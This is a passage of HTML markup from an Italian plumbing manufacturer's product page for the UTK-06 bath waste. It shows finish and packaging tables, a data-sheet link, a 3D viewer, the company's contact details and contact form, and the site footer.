                                                                            <a href="javascript:void(0);" id="finitura14"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                            </tr>
                        
                                                    <tr>
                                <td>UTK-06-1.01</td>
                                <td>

                                56 - 65 mm
                                </td>
                                <td>
                                                                            <a href="javascript:void(0);" id="finitura21"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
                                                                             <a href="javascript:void(0);" id="finitura22"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
                                                                            <a href="javascript:void(0);" id="finitura23"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
                                                                            <a href="javascript:void(0);" id="finitura24"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                            </tr>
                        
                        
                        
                        
                                                 
                        </tbody>
                    </table>
                       
                    </div>

                    <div id="prodimballo" class="tab-pane fade">
             
                    <table class="table table-striped tabella-prodotto">
                        <thead>
                            <tr>
                            <th scope="col">Box</th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-1.png"></th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-2.png"></th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-3.png"></th>
                            </tr>
                        </thead>
                        <tbody>

                                                           <tr>
                                    <td>Cod</td>
                                    <td>1</td>
                                    <td>10</td>
                                    <td>130</td>
                                </tr>
                            
                            
                                   
                        </tbody>
                    </table>
                   
                    </div>

                    <div id="proddownload" class="tab-pane fade">

                            <ul class="prodotto-download">

                                                                   <li><a href="https://www.cgsmixer.com/wp-content/uploads/2022/10/UTK-06.pdf" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.363 2c4.155 0 2.637 6 2.637 6s6-1.65 6 2.457v11.543h-16v-20h7.363zm.826-2h-10.189v24h20v-14.386c0-2.391-6.648-9.614-9.811-9.614zm4.811 13h-2.628v3.686h.907v-1.472h1.49v-.732h-1.49v-.698h1.721v-.784zm-4.9 0h-1.599v3.686h1.599c.537 0 .961-.181 1.262-.535.555-.658.587-2.034-.062-2.692-.298-.3-.712-.459-1.2-.459zm-.692.783h.496c.473 0 .802.173.915.644.064.267.077.679-.021.948-.128.351-.381.528-.754.528h-.637v-2.12zm-2.74-.783h-1.668v3.686h.907v-1.277h.761c.619 0 1.064-.277 1.224-.763.095-.291.095-.597 0-.885-.16-.484-.606-.761-1.224-.761zm-.761.732h.546c.235 0 .467.028.576.228.067.123.067.366 0 .489-.109.199-.341.227-.576.227h-.546v-.944z"/></svg>Data sheet</a></li>
                                  
                                
                                  

                                  

                                  

                                  

                            </ul>
                      
                    </div>

                    </div>
                    
                </div>
            </div> 

        </div><!-- end container -->
    </div><!-- end section -->

    <section class="panel red">
    <div id="testimonials" class="parallax section db parallax-off" style="background-image:url('https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/parallax_punti_forza.jpg');">
        <div class="container">
            <div class="section-title text-center wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.1s">
                <h3>Would you like more information?</h3>
                <p>Our staff is at your disposal to provide you with all the necessary information on the article.</p>
            </div><!-- end title -->

                <div class="row">
                <div class="col-md-12 more-info">
                       <a class="btn btn-primary effect-1" href="#contatti">Contact for more information</a>  
                </div>
         
            </div><!-- end row -->
        </div><!-- end container -->
    </div><!-- end section -->

   </section>


   <div class="modal fade" id="modal3d" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                    <div class="modal-body">
                                              <div id="box-modello-3d">
                            <canvas id="cv" width="490" height="368"></canvas>   
                            <div class="box-3d-buttons">      
                                <a class="btn" onClick="diminuisciZoom()"><svg clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21 4c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-13.25 7.252h8.5c.414 0 .75.336.75.75s-.336.75-.75.75h-8.5c-.414 0-.75-.336-.75-.75s.336-.75.75-.75z" fill-rule="nonzero"/></svg></a>
                                <a class="btn" onClick="reimposta()"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm5 20l-1.359-2.038c-1.061.653-2.305 1.038-3.641 1.038-3.859 0-7-3.14-7-7h2c0 2.757 2.243 5 5 5 .927 0 1.786-.264 2.527-.708l-1.527-2.292h5.719l-1.719 6zm0-8c0-2.757-2.243-5-5-5-.927 0-1.786.264-2.527.708l1.527 2.292h-5.719l1.719-6 1.359 2.038c1.061-.653 2.305-1.038 3.641-1.038 3.859 0 7 3.14 7 7h-2z"/></svg></a>
                                <a class="btn" onClick="aumentaZoom()"><svg clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21 3.998c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-9.75 7.252v-3.5c0-.414.336-.75.75-.75s.75.336.75.75v3.5h3.5c.414 0 .75.336.75.75s-.336.75-.75.75h-3.5v3.5c0 .414-.336.75-.75.75s-.75-.336-.75-.75v-3.5h-3.5c-.414 0-.75-.336-.75-.75s.336-.75.75-.75z" fill-rule="nonzero"/></svg></a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
                </div>



<section class="panel-2">
<div id="dovesiamo"></div>
<div id="mappa">

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2787.563974514712!2d8.454636815678258!3d45.67965292706185!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47866c893407abf1%3A0x8ac59f6e708ffa0!2sC.G.S.%20srl!5e0!3m2!1sit!2sit!4v1667813686731!5m2!1sit!2sit" width="100%" height="500" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

<!-- div id="map-txt">
<strong>CGS srl</strong><br>
{:it}Via Torino, 9/a
28060 Cureggio (NO)
Italia{:}{:en}Via Torino, 9/a
28060 Cureggio (NO)
Italy{:}</div -->

</div>
</section>



<section class="panel-2">

<div id="contatti"></div>
<div id="support" class="section wb">
<div class="container">
    <div class="section-title text-center wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.2s">
        <h3>Contacts</h3>
        <p class="lead"></p>
    </div><!-- end title -->

    <div class="row">
        <div class="col-md-6">

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.4s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0c-3.148 0-6 2.553-6 5.702 0 4.682 4.783 5.177 6 12.298 1.217-7.121 6-7.616 6-12.298 0-3.149-2.851-5.702-6-5.702zm0 8c-1.105 0-2-.895-2-2s.895-2 2-2 2 .895 2 2-.895 2-2 2zm12 16l-6.707-2.427-5.293 2.427-5.581-2.427-6.419 2.427 4-9 3.96-1.584c.38.516.741 1.08 1.061 1.729l-3.523 1.41-1.725 3.88 2.672-1.01 1.506-2.687-.635 3.044 4.189 1.789.495-2.021.465 2.024 4.15-1.89-.618-3.033 1.572 2.896 2.732.989-1.739-3.978-3.581-1.415c.319-.65.681-1.215 1.062-1.731l4.021 1.588 3.936 9z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>CGS s.r.l.<br>
                            {:it}Via Torino, 9/a<br />
28060 Cureggio (NO)<br />
Italia{:}{:en}Via Torino, 9/a<br />
28060 Cureggio (NO)<br />
Italy{:}                          </p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.6s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm5.848 12.459c.202.038.202.333.001.372-1.907.361-6.045 1.111-6.547 1.111-.719 0-1.301-.582-1.301-1.301 0-.512.77-5.447 1.125-7.445.034-.192.312-.181.343.014l.985 6.238 5.394 1.011z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>{:it}Lun - Ven<br />
8.00 - 12.00 | 13.30 - 18.00<br />
{:}{:en}Mon- Fri<br />
8.00 am - 12.00am | 1.30 pm - 6.00pm{:}</p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.8s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.89 23.654c-7.367 3.367-18.802-18.86-11.601-22.615l2.107-1.039 3.492 6.817-2.082 1.026c-2.189 1.174 2.37 10.08 4.609 8.994.091-.041 2.057-1.007 2.064-1.011l3.521 6.795c-.008.004-1.989.978-2.11 1.033zm-1.538-13.409l2.917.87c.223-.747.16-1.579-.24-2.317-.399-.739-1.062-1.247-1.808-1.469l-.869 2.916zm1.804-6.058c1.551.462 2.926 1.516 3.756 3.051.831 1.536.96 3.263.498 4.813l-1.795-.535c.325-1.091.233-2.306-.352-3.387-.583-1.081-1.551-1.822-2.643-2.146l.536-1.796zm.95-3.187c2.365.705 4.463 2.312 5.729 4.656 1.269 2.343 1.466 4.978.761 7.344l-1.84-.548c.564-1.895.406-4.006-.608-5.882-1.016-1.877-2.696-3.165-4.591-3.729l.549-1.841z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>Phone <a href="tel:+390322839971"> +39 0322 839971</a><br>
                           Fax 0322 839973</p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="1.0s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v14h-20v-14h20zm2-2h-24v18h24v-18zm-2 16l-6.526-6.618-3.445 3.483-3.418-3.525-6.611 6.66 5.051-8-5.051-6 10.029 7.446 9.971-7.446-4.998 6.01 4.998 7.99z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p><a href="mailto:info@cgsmixer.com">info@cgsmixer.com</a></p>
                    </div>
                </div>
        </div>

        <div class="col-md-6">
            <div class="contact_form  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.4s">
                
<div class="wpcf7 no-js" id="wpcf7-f2168-o1" lang="it-IT" dir="ltr" data-wpcf7-id="2168">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/prodotti/utk-06/#wpcf7-f2168-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2168" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2168-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<fieldset class="row-fluid"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="nominativo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="First and second name" value="" type="text" name="nominativo" /></span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="azienda"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Company" value="" type="text" name="azienda" /></span></div></div><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="email" /></span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Phone" value="" type="tel" name="telefono" /></span></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="messaggio"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="messaggio">Message *</textarea></span></div></div><br><br>
<div class="row"><div class="col-lg-12 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjoyMTY4fQ==-e934d770e31dacc72e6ede81bc096ef6">
				<span id="hcap_cf7-696b84be059815.03063069" class="wpcf7-form-control h-captcha "
			data-sitekey="4f2b6878-b0fb-4897-bf72-c48670a90db6"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="7e290b68e5" /><input type="hidden" name="_wp_http_referer" value="/en/prodotti/utk-06/" /></span><input type="checkbox" name="privacy" value="1" class="form-control" aria-invalid="false" /><span class="wpcf7-list-item-label">* I consent to the processing of personal data according to the GDPR 679/2016</span></label></span></span></span></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center"><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-light btn-radius btn-brd grd1 btn-block btn-form-cgs" type="submit" value="Send" /></div></div></fieldset><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                
            </div>
        </div><!-- end col -->
    </div><!-- end row -->
</div><!-- end container -->
</div><!-- end section -->

</section>


<footer class="footer">
<div class="container">
    <div class="row">
        <div class="col-md-4 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.2s">
                <div class="widget-title">
                    <img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/logo_cgs_bianco_compl.png" alt="">
                </div>
                <p>CGS s.r.l. P.I. IT00467300034<br>
                {:it}Via Torino, 9/a
28060 Cureggio (NO)
Italia{:}{:en}Via Torino, 9/a
28060 Cureggio (NO)
Italy{:}<br>
                Tel. +39 0322 839971  <a href="mailto:info@cgsmixer.com">info@cgsmixer.com</a></p>
				
				<p>
					Obblighi informativi per le erogazioni pubbliche: gli auti di stato e gli aiuti "de minimis" ricevuti
					sono contenuti nel registro nazionale degli aiuti di stato di cui all'art. 52 dl. n. 234 del 2012 							presenti sul sito www.rna.gov.it</p>
            </div><!-- end clearfix -->
        </div><!-- end col -->

        <div class="col-md-2 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.4s">
            <li id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Company</h3><div class="menu-azienda-container"><ul id="menu-azienda" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.cgsmixer.com/en/azienda/">Company</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://www.cgsmixer.com/en/storia/">History</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://www.cgsmixer.com/en/produzione/">Production</a></li>
<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.cgsmixer.com/en/lavora-con-noi/">Work with us</a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2371"><a rel="privacy-policy" href="https://www.cgsmixer.com/en/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://www.cgsmixer.com/en/cookie-policy/">Cookie Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>
            </div><!-- end clearfix -->
        </div><!-- end col -->
        
        <div class="col-md-3 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.6s">
            <li id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Products</h3><div class="menu-prodotti-container"><ul id="menu-prodotti" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2043"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-doccia/">Shower drains</a></li>
<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2044"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo/">Washbasin drains</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti current-prodotti-ancestor current-menu-parent current-prodotti-parent menu-item-2045"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca/">Bath waste</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2046"><a href="https://www.cgsmixer.com/en/categorieprodotti/accessori/">Accessories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>
            </div><!-- end clearfix -->
        </div><!-- end col -->

        <div class="col-md-3 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.8s">
                <div class="widget-title widget-title-contatti">
                    <h3>Contacts</h3>
                </div>
                <ul class="footer-links">
                    <li><a href="tel:+390322839971"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.89 23.654c-7.367 3.367-18.802-18.86-11.601-22.615l2.107-1.039 3.492 6.817-2.082 1.026c-2.189 1.174 2.37 10.08 4.609 8.994.091-.041 2.057-1.007 2.064-1.011l3.521 6.795c-.008.004-1.989.978-2.11 1.033zm-1.538-13.409l2.917.87c.223-.747.16-1.579-.24-2.317-.399-.739-1.062-1.247-1.808-1.469l-.869 2.916zm1.804-6.058c1.551.462 2.926 1.516 3.756 3.051.831 1.536.96 3.263.498 4.813l-1.795-.535c.325-1.091.233-2.306-.352-3.387-.583-1.081-1.551-1.822-2.643-2.146l.536-1.796zm.95-3.187c2.365.705 4.463 2.312 5.729 4.656 1.269 2.343 1.466 4.978.761 7.344l-1.84-.548c.564-1.895.406-4.006-.608-5.882-1.016-1.877-2.696-3.165-4.591-3.729l.549-1.841z"/></svg> +39 0322 839971</a></li>
                    <li><a href="mailto:info@cgsmixer.com"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v14h-20v-14h20zm2-2h-24v18h24v-18zm-2 16l-6.526-6.618-3.445 3.483-3.418-3.525-6.611 6.66 5.051-8-5.051-6 10.029 7.446 9.971-7.446-4.998 6.01 4.998 7.99z"/></svg> info@cgsmixer.com</a></li>
                </ul><!-- end links -->
            </div><!-- end clearfix -->
            <div class="widget widget-second clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="1.0s">
                <div class="widget-title">
                    <h3>Follow us</h3>
                </div>
                <ul class="footer-links footer-links-social">
                                             <li><a href="https://www.facebook.com/CGSdrainsystem/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-3 7h-1.924c-.615 0-1.076.252-1.076.889v1.111h3l-.238 3h-2.762v8h-3v-8h-2v-3h2v-1.923c0-2.022 1.064-3.077 3.461-3.077h2.539v3z"/></svg></a></li>
                                                                <li><a href="https://www.instagram.com/cgsdrainsystem/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.233 5.488c-.843-.038-1.097-.046-3.233-.046s-2.389.008-3.232.046c-2.17.099-3.181 1.127-3.279 3.279-.039.844-.048 1.097-.048 3.233s.009 2.389.047 3.233c.099 2.148 1.106 3.18 3.279 3.279.843.038 1.097.047 3.233.047 2.137 0 2.39-.008 3.233-.046 2.17-.099 3.18-1.129 3.279-3.279.038-.844.046-1.097.046-3.233s-.008-2.389-.046-3.232c-.099-2.153-1.111-3.182-3.279-3.281zm-3.233 10.62c-2.269 0-4.108-1.839-4.108-4.108 0-2.269 1.84-4.108 4.108-4.108s4.108 1.839 4.108 4.108c0 2.269-1.839 4.108-4.108 4.108zm4.271-7.418c-.53 0-.96-.43-.96-.96s.43-.96.96-.96.96.43.96.96-.43.96-.96.96zm-1.604 3.31c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667zm4.333-12h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm.952 15.298c-.132 2.909-1.751 4.521-4.653 4.654-.854.039-1.126.048-3.299.048s-2.444-.009-3.298-.048c-2.908-.133-4.52-1.748-4.654-4.654-.039-.853-.048-1.125-.048-3.298 0-2.172.009-2.445.048-3.298.134-2.908 1.748-4.521 4.654-4.653.854-.04 1.125-.049 3.298-.049s2.445.009 3.299.048c2.908.133 4.523 1.751 4.653 4.653.039.854.048 1.127.048 3.299 0 2.173-.009 2.445-.048 3.298z"/></svg></a></li>
                                                                <li><a href="https://www.youtube.com/channel/UCH_j5yivL_0INDm4kFM9t0w"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 9.333l5.333 2.662-5.333 2.672v-5.334zm14-4.333v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 7c-.02-4.123-.323-5.7-2.923-5.877-2.403-.164-7.754-.163-10.153 0-2.598.177-2.904 1.747-2.924 5.877.02 4.123.323 5.7 2.923 5.877 2.399.163 7.75.164 10.153 0 2.598-.177 2.904-1.747 2.924-5.877z"/></svg></a></li>
                                                                <li><a href="https://www.linkedin.com/company/c-g-s-srl-"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg></a></li>
                                    </ul><!-- end links -->
            </div><!-- end clearfix -->
        </div><!-- end col -->
    </div><!-- end row -->
</div><!-- end container -->
</footer><!-- end footer -->

<div class="copyrights">
<div class="container">
    <div class="footer-distributed">
        <div class="footer-left">                   
            <p class="footer-company-name">Powered by <a href="https://www.graffidesign.it" target="_blank">Graffi Design</a></p>
        </div>
    </div>
</div><!-- end container -->
</div><!-- end copyrights -->

<a href="#" id="scroll-to-top" class="dmtop global-radius"><i class="fa fa-angle-up"></i></a>


<div class="modal fade" id="slideVideo2It" tabindex="-1" aria-labelledby="slideVideo2It" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body" style="text-align: center; background: #000000;">
		       <iframe src="" 
                       title="YouTube video player" 
                       allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
                       allowfullscreen style="width: 450px; height: 300px">
               </iframe>
      </div>
    </div>
  </div>
</div>

<script type="speculationrules">
